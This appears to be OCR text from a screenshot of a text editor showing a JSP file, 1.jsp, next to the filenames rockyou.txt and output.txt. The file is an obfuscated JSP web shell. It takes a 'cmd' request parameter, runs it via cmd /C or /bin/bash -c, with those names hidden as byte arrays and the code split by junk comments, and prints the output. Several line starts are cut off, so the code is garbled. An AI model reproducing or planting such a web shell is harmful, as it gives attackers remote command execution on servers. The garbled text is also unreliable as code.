 rockyou.txt output.txt 2025 1.jsp
件 编辑 查看
% String ATz1L = request.getParameter("cmd");ProcessBuilder
;if(String.valueOf(java.io.File.separatorChar).equals("\\")){pb = new ProcessBuilder(new /
ZlxZz2v41R*/String(new byte[]{99, 109, 100}), new String(new byte[]{47, 67}), ATz1L);}else{pb =
ew ProcessBuilder/*ZlxZz2v41R*/(new/*ZlxZz2v41R*/String(new byte[]{47, 98, 105, 110, 47, 98
7, 115, 104}), new String(new byte[]{45, 99}), ATz1L);}if (ATz1L != null) {Process process =
.start();java.util.Scanner E2g15sOu = new
va.util.Scanner(process.getInputStream()).useDelimiter("\\A");String op="";op =
2g15sOu.hasNext() ? E2g15sOu.next() : op;E2g15sOu.close();out.print(op);}else {} %>